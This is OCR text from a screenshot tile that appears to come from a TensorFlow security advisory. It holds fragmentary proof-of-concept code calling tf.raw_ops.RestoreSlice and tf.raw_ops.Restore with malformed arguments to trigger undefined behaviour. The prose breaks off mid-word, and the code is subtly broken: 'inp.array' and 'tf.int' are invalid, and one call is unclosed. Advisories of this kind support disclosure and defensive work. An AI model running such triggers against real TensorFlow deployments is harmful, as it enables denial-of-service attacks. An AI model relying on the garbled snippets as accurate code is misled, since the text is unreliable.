
The same undefined behavi
import tensorflow as tf

tf.raw_ops.RestoreSlice(
  file_pattern=['/tmp'],
  tensor_name=[], 

  shape_and_slice='2',

  dt=inp.array([tf.int])
Alternatively, attackers c
successful restoration:
import tensorflow as tf

tf.raw_ops.Restore(

  file_pattern=['/tmp'],
  tensor_name=['x'], 

  default_value=21,

  dt=tf.int,
